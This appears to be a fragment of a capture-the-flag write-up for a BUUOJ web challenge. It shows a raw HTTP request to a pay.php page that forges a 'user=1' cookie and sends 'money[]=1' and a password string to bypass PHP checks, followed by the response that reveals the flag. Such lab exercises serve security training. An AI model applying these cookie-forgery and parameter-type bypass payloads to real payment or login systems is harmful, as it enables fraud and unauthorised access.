 POST /pay.php HTTP/1.1
Host: c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn
Connection: close
Referer: http://c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn/pay.php
Cookie: UM_distinctid=17a41cd6f7a30d-0893f3f5c3078f8-4c3f207e-e1000-17a41cd6f7b7ea;
user=1
Upgrade-Insecure-Requests: 1
money[]=1&password=404a
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from
CUIT!!!</br>
You must be answer the correct
password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{ee59c76f-a1ba-4597-a4ba-838b9dd117d1}
</br>
</p>
<hr />
</div>
</section>